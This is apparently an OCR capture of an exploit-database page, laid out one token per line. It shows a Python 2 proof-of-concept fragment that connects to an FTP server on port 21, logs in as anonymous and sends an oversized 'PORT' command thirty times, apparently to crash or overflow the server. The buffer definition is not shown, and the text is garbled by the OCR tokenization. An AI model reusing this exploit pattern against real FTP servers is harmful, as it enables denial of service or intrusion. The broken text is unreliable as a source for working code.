
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
"127.0.0.1"
,
21
)
)
s
.
send
(
'USER %s\r\n'
%
"anonymous"
)
for
 i 
in
range
(
1
,
31
)
:
   s
.
send
(
'PORT %s\n\n'
%
buffer
)
print
"Sending request n. "
+
str
(
i
)
Tags:
Advisory/Source:
Link
Databases